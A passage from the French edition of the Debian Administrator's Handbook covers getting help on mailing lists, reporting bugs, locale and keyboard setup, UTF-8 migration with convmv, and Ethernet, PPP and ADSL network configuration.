#### 7.2.3. Demander de l'aide sur une liste de diffusion

Si vos diverses recherches ne vous ont pas permis de venir à bout d'un problème, il est possible de se faire aider par d'autres personnes, peut-être plus expérimentées. C'est tout l'intérêt de la liste de diffusion [debian-user-french@lists.debian.org](mailto:debian-user-french@lists.debian.org). Comme toute communauté, elle a ses règles qu'il convient de respecter. La première est de vérifier que le problème qui vous concerne n'apparaît pas dans sa foire aux questions. Il faut également le rechercher dans les archives récentes de la liste avant de poser sa question.

- ➨ <http://wiki.debian.org/DebFrFrenchLists>
- ➨ <http://lists.debian.org/debian-user-french/>





Ces deux conditions remplies, vous pouvez envisager de décrire votre problème sur la liste de diffusion. Incluez le maximum d'informations pertinentes : les différents essais effectués, les documentations consultées, comment vous avez diagnostiqué le problème, les paquets concernés ou susceptibles d'être en cause. Consultez le système de suivi de bogues de Debian (BTS, ou « *Bug Tracking System* », décrit dans l'encadré « [Système de suivi de bogues](#page-48-0) » page 15) à la recherche d'un problème similaire et mentionnez le résultat de cette recherche en fournissant les liens vers les bogues trouvés. Rappelons que toute exploration du BTS débute à la page suivante :

#### ➨ <http://www.debian.org/Bugs/index.fr.html>

Plus vous aurez été courtois et précis, plus grandes seront vos chances d'obtenir une réponse ou du moins des éléments de réponse. Si vous recevez des informations intéressantes par courrier privé, pensez à faire une synthèse publique des réponses reçues afin que tout le monde puisse en profiter et que les archives de la liste, dûment explorées par divers moteurs de recherche, donnent directement la réponse à ceux qui se poseront la même question que vous.

#### 7.2.4. Signaler un bogue en cas de problème incompréhensible

Si tous vos efforts pour résoudre un problème restent vains, il est possible que celui-ci ne relève pas de votre responsabilité et qu'il s'agisse en fait d'un bogue dans le programme récalcitrant. Dans ce cas, la procédure à adopter est de le signaler à Debian ou directement aux auteurs du logiciel. Pour cela, il convient d'isoler le mieux possible le problème et de créer une situation de test minimale qui permette de le reproduire. Si vous savez quel programme est la cause apparente du problème, il est possible de retrouver le paquet concerné à l'aide de la commande dpkg -S *fichier\_en\_cause*. La consultation du système de suivi de bogues (https://bugs.debian.org/ paquet) permettra de vérifier que ce bogue n'a pas encore été répertorié. On pourra alors envoyer son propre rapport de bogue à l'aide de la commande reportbug — en incluant le maximum d'informations, en particulier la description complète du cas minimal de test qui permet de reproduire le bogue.

Les éléments du présent chapitre constituent un moyen de résoudre, efficacement, les embarras que les chapitres suivants pourraient susciter. Faites-y donc appel aussi souvent que nécessaire !



## **Mots-clés**

**Configuration Francisation, locales Locales Réseau Résolution de noms Utilisateurs Groupes Création de compte Interpréteur de commandes Shell Impression Chargeur de démarrage Compilation de noyau**

# Configuration de base : **8** réseau, comptes, impression…

"debian-handbook" — 2015/11/30 — 8:42 — page 161 — #195



*Un ordinateur nouvellement installé par debian-installer se veut aussi fonctionnel que possible, mais de nombreux services restent à paramétrer. Par ailleurs, il est bon de savoir comment changer certains éléments de configuration définis lors de l'installation initiale.*

Ce chapitre passe en revue tout qui relève de ce que l'on peut appeler la « configuration de base » : réseau, langue et « locales », utilisateurs et groupes, impression, points de montage, etc.

## **8.1. Francisation du système**

Il est probable que l'ordinateur fonctionne déjà en français si l'installation a été menée dans cette langue. Mais il est bon de savoir ce que l'installateur a fait à ce sujet pour effectuer des modifications plus tard si le besoin s'en faisait sentir.

**OUTIL La commande locale pour afficher la configuration courante**

La commande locale permet d'afficher un résumé de la configuration courante des différents paramétrages de la locale (format des dates, des nombres, etc.), présenté sous la forme d'un ensemble de variables d'environnement standards et dédiées à la modification dynamique de ces réglages.

#### 8.1.1. Définir la langue par défaut

Une *locale* correspond à un jeu de paramètres régionaux. Ceci inclut non seulement la langue des textes, mais aussi le format de présentation des nombres, des dates et des heures, des sommes monétaires ainsi que le mode de comparaison alphabétique (afin de tenir compte des caractères accentués). Bien que chacun de ces paramètres puisse être spécifié indépendamment des autres, on utilisera généralement une locale, qui est un ensemble cohérent de valeurs pour ces paramètres, correspondant à une « région » au sens large. Ces locales sont la plupart du temps décrites sous la forme code-langue\_CODE-PAYS avec parfois un suffixe pour spécifier le jeu de caractères et l'encodage à utiliser. Ceci permet de prendre en compte les différences idiomatiques ou typographiques entre différentes régions de langue commune.

Le paquet *locales*rassemble les éléments nécessaires au bon fonctionnement des « localisations » des différentes applications. Lors de son installation, ce paquet pose quelques questions afin de choisir les langues prises en charge. Il est à tout moment possible de revenir sur ces choix en exécutant dpkg-reconfigure locales.

On demande d'abord de choisir toutes les « locales » à prendre en charge. La sélection de toutes les locales françaises (c'est-à-dire celles débutant par « fr\_FR ») est un choix raisonnable. N'hésitez pas à sélectionner d'autres locales si la machine héberge des utilisateurs étrangers. Cette liste des locales connues du système est stockée dans le fichier /etc/locale.gen. Il est possible d'intervenir sur ce fichier à la main, mais il faut penser à exécuter locale-gen après chaque modification ; cela génère les fichiers nécessaires au bon fonctionnement des locales éventuellement ajoutées, tout en supprimant les fichiers obsolètes.

La seconde question, intitulée « Jeu de paramètres régionaux par défaut », requiert une locale par défaut. Le choix recommandé en France est « fr\_FR.UTF-8 ». Les Belges francophones préfé-

reront « fr\_BE.UTF-8 », les Luxembourgeois « fr\_LU.UTF-8 », les Suisses « fr\_CH.UTF-8 » et les Canadiens « fr\_CA.UTF-8 ». Le fichier /etc/default/locale est alors modifié pour renseigner la locale par défaut dans la variable d'environnement LANG.



#### EN COULISSES

**/etc/environment et /etc/ default/locale**

Le fichier /etc/environment sert aux programmes login, gdm, ou encore ssh pour créer leurs variables d'environnement.

Ces applications n'effectuent pas cela directement, mais via un module PAM (pam\_ env.so). PAM (Pluggable Authentication Module, ou module d'authentification connectable) est une bibliothèque modulaire centralisant les mécanismes d'authentification, d'initialisation de sessions et de gestion des mots de passe. Voir section [11.7.3.2,](#page-355-0) « [Configuration de PAM](#page-355-1) » page 322 pour un exemple de configuration de PAM.

/etc/default/locale fonctionne de la même manière, mais ne contient que la variable d'environnement LANG, de sorte que certains utilisateurs de PAM puissent hériter d'un environnement sans localisation. Il est en effet déconseillé que les programmes serveurs utilisent des paramètres régionaux, alors que les programmes qui ouvrent des sessions pour l'utilisateur sont au contraire tout indiqués pour utiliser des paramètres régionaux implicites.

#### 8.1.2. Configurer le clavier

Bien que la disposition du clavier soit gérée différemment entre la console texte et le mode graphique, Debian fournit une interface de configuration unique qui fonctionne pour les deux modes : cette interface est basée sur Debconf et fournie par le paquet *keyboard-configuration*. Ainsi, la commande dpkg-reconfigure keyboard-configuration peut être utilisée à tout instant pour reconfigurer la disposition de clavier.

Les questions portent dans l'ordre sur l'apparence du clavier physique (un clavier de PC standard en France sera « PC générique 105 touches (intl) »), puis sur la disposition à choisir (on choisira généralement « France » sauf cas particuliers), puis sur la position de la touche AltGr. Vient enfin une question sur la position à utiliser pour la « touche Compose », qui permet de saisir des caractères spéciaux en combinant des caractères simples. Taper successivement Compose ' e produira ainsi un e accent aigu (« é »). Toutes ces combinaisons sont décrites dans le fichier /usr/share/ X11/locale/en\_US.UTF-8/Compose (ou un autre fichier, déterminé en fonction de la locale en cours par la table de correspondance décrite par /usr/share/X11/locale/compose.dir).

Il est à noter que la configuration du clavier pour le mode graphique décrite ici n'influe que sur la disposition par défaut ; les environnements de bureau GNOME et KDE, entre autres, fournissent un panneau de configuration Clavier dans leurs préférences, permettant à chaque utilisateur d'avoir sa propre disposition. Quelques options supplémentaires concernant le comportement de certaines touches particulières sont également disponibles dans ces panneaux de configuration.

#### 8.1.3. Migration vers UTF-8

La généralisation de l'encodage UTF-8 a constitué une solution longtemps attendue à de nombreux problèmes d'interopérabilité, puisqu'elle facilite les échanges internationaux et lève les limites arbitraires sur les caractères que l'on peut utiliser dans un document. L'inconvénient est qu'il a fallu passer par une phase de conversion un peu rebutante, d'autant qu'elle n'aurait pu être totalement transparente que si elle avait été synchronisée dans le monde entier et que deux opérations de conversion étaient en réalité à prévoir : l'une sur le contenu des fichiers, l'autre sur leur nom. Fort heureusement, le plus gros de cette migration est passé et nous la citons principalement pour référence.



Ainsi, si un texte français apparaît normal à l'exception des lettres accentuées et de certains symboles, qui semblent remplacés par des séquences du type « © », «  $\tilde{A}$ " » ou «  $\tilde{A}\$  », il s'agit vraisemblablement d'un texte encodé en UTF-8 mais interprété comme ISO-8859-1 ou ISO-8859-15. C'est le signe d'une installation locale non encore migrée vers UTF-8. Si en revanche vous voyez apparaître des points d'interrogation à la place des lettres accentuées, voire que ces points d'interrogation semblent remplacer également un caractère qui aurait dû suivre cette lettre accentuée, il est probable que votre installation soit déjà configurée en UTF-8 et que l'on vous ait envoyé un document encodé en ISO-8859-\*.

Voilà pour les cas « simples ». Ces cas n'apparaissent que pour les cultures occidentales, parce qu'Unicode (et UTF-8) a été conçu pour maximiser les points communs avec les encodages historiques pour les langues occidentales à base d'alphabet latin, ce qui permet de reconnaître en partie le texte même s'il manque des caractères.

Dans les configurations plus complexes, où interviennent par exemple deux environnements correspondant à deux langues différentes n'utilisant pas le même alphabet, on obtient souvent des résultats illisibles, succession de symboles abstraits n'ayant rien à voir les uns avec les autres. Comme cette situation était particulièrement fréquente en Asie du fait de la multiplicité des langues et des systèmes d'écriture, l'usage a consacré le mot japonais mojibake pour désigner ce phénomène. Lorsqu'il apparaît, le diagnostic est plus complexe et la solution la plus simple est souvent de migrer vers UTF-8 de part et d'autre.

En ce qui concerne les noms de fichiers, la migration pourra être relativement simple. L'outil convmv (dans le paquet du même nom) a été précisément écrit à cet effet : il permet de renommer les fichiers d'un encodage à un autre. Son invocation est relativement simple, mais nous recommandons de l'effectuer en deux étapes pour éviter des surprises. L'exemple qui suit illustre un environnement UTF-8 contenant encore des répertoires dont le nom est encodé en ISO-8859-15 et une utilisation de convmv pour leur renommage.

```
$ ls travail/
Ic?nes ?l?ments graphiques Textes
$ convmv -r -f iso-8859-15 -t utf-8 travail/
Starting a dry run without changes...
mv "travail/�l�ments graphiques" "travail/Éléments graphiques"
mv "travail/Ic�nes" "travail/Icônes"
No changes to your files done. Use --notest to finally rename the files.
$ convmv -r --notest -f iso-8859-15 -t utf-8 travail/
mv "travail/�l�ments graphiques" "travail/Éléments graphiques"
mv "travail/Ic�nes" "travail/Icônes"
Ready!
$ ls travail/
Éléments graphiques Icônes Textes
```
Pour le contenu des fichiers, la procédure sera plus complexe, étant donné la multiplicité des formats de fichiers existants. Certains des formats de fichiers embarquent une information d'encodage, ce qui facilite la tâche aux logiciels qui les traitent ; il suffit alors d'ouvrir ces fichiers et de les réenregistrer en spécifiant l'encodage UTF-8. Dans d'autres cas, il faudra spécifier l'encodage d'origine (ISO-8859-1 ou « Occidental », ou ISO-8859-15 ou « Occidental (euro) » suivant les formulations) lors de l'ouverture du fichier.

Pour les simples fichiers texte, on pourra utiliser recode (dans le paquet éponyme), qui permet un recodage automatisé. Cet outil disposant de nombreuses options permettant de jouer sur son comportement, nous vous engageons à consulter sa documentation, la page de manuel recode(1) ou la page info recode (plus complète).

# **8.2. Configuration du réseau**



entrants et les redirige en fonction des adresses IP de leurs destinataires. Le routeur est souvent qualifié de passerelle ; il s'agit alors habituellement d'une machine qui permet de sortir d'un réseau local (vers un réseau étendu comme Internet).

L'adresse de broadcast (diffusion), spéciale, permet de joindre tous les postes du réseau. Presque jamais « routée », elle ne fonctionne donc que sur le réseau considéré. Concrètement, cela signifie qu'un paquet de données adressé au broadcast ne franchit jamais un routeur.

Notez que nous nous restreignons dans ce chapitre aux adresses IPv4, les plus couramment utilisées à l'heure actuelle. Les détails du protocole IPv6 seront abordés dans la section [10.5](#page-300-0), « [IPv6](#page-300-1) » page 267, mais les concepts resteront les mêmes.

Le réseau étant automatiquement réglé lors de l'installation initiale, le fichier /etc/network/ interfaces contient déjà une configuration valide. Une ligne débutant par auto donne la liste des interfaces qu'*ifupdown* configure automatiquement au démarrage. Souvent, on y trouve eth0, qui correspond à la première carte Ethernet.



#### 8.2.1. Interface Ethernet

Si l'ordinateur dispose d'une carte réseau Ethernet, il faut configurer le réseau qui y est associé en optant pour l'une de deux méthodes. La configuration dynamique par DHCP, la plus simple, nécessite la présence d'un serveur DHCP sur le réseau local. Elle peut indiquer un nom d'hôte souhaité, ce qui correspond au paramètre facultatif hostname dans l'exemple qui suit. Le serveur DHCP renvoie alors les paramètres de configuration du réseau qui conviennent.

"debian-handbook" — 2015/11/30 — 8:42 — page 168 — #202

#### **Ex. 8.1** Configuration par DHCP

auto eth0 iface eth0 inet dhcp hostname arrakis

Une configuration « statique » doit mentionner de manière fixe les paramètres du réseau. Cela inclut au minimum l'adresse IP et le masque de sous-réseau, parfois les adresses de réseau et de *broadcast*. Un éventuel routeur vers l'extérieur sera précisé en tant que passerelle *(gateway)*.



auto eth0 iface eth0 inet static address 192.168.0.3 netmask 255.255.255.0 broadcast 192.168.0.255 network 192.168.0.0 gateway 192.168.0.1



#### 8.2.2. Connexion PPP par modem téléphonique

Une connexion point à point (PPP) établit une connexion intermittente ; c'est donc la solution la plus souvent employée pour les connexions par modem téléphonique (sur le réseau téléphonique commuté RTC).

Une connexion par modem téléphonique requiert un compte chez un fournisseur d'accès, comprenant numéro de téléphone, identifiant, mot de passe et, parfois, protocole d'authentification employé. On la configurera à l'aide de l'utilitaire pppconfig du paquet Debian éponyme. Par

défaut, il utilise la connexion *provider* (fournisseur d'accès). En cas de doute sur le protocole d'authentification, choisissez *PAP* : il est proposé par la majorité des fournisseurs d'accès.

Après configuration, il est possible de se connecter par la commande pon (à laquelle on fournira le nom de la connexion si la valeur par défaut — *provider* — ne convient pas). On coupera la connexion par la commande poff. Ces deux commandes peuvent être exécutées par l'utilisateur root ou par un autre utilisateur, à condition qu'il fasse partie du groupe dip.

#### 8.2.3. Connexion par modem ADSL

Le terme générique de « modem ADSL » recouvre des périphériques aux fonctionnements très différents. Les modems les plus simples à employer avec Linux sont ceux qui disposent d'une interface Ethernet. Ceux-ci ont tendance à se répandre, les fournisseurs d'accès à Internet par ADSL prêtant (ou louant) de plus en plus souvent une « box » disposant d'interfaces Ethernet en plus (ou en remplacement) des interfaces USB. Selon le type de modem, la configuration nécessaire peut fortement varier.

#### Modem fonctionnant avec PPPOE

Certains modems Ethernet fonctionnent avec le protocole PPPOE (*Point-to-Point Protocol Over Ethernet*, ou protocole point à point sur Ethernet). L'utilitaire pppoeconf (du paquet éponyme) configurera la connexion. Pour cela, il modifiera le fichier /etc/ppp/peers/dsl-provider avec les paramètres fournis et enregistrera les informations d'authentification dans les fichiers /etc/ppp/pap-secrets et /etc/ppp/chap-secrets. Il est recommandé d'accepter toutes les modifications qu'il propose.

Cette configuration mise en place, on pourra démarrer la connexion ADSL par la commande pon dsl-provider et la stopper avec poff dsl-provider.



[Install] WantedBy=multi-user.target

Une fois ce nouveau service défini, il doit être activé avec systemctl enable a dsl-connection puis démarré avec systemctl start adsl-connection. Ainsi, en plus de se relancer après chaque interruption, il s'activera également à chaque démarrage.

Pour les systèmes qui n'utilisent pas systemd (y compris ceux exploitant Wheezy et les versions antérieures de Debian), le système d'initialisation SystemV fonctionne différemment. Sur ces systèmes, il suffit d'ajouter la ligne ci-dessous au fichier /etc/ inittab ; toute interruption provoquera alors immédiatement l'invocation d'une nouvelle connexion par init.

adsl:2345:respawn:/usr/sbin/pppd call dsl-provider

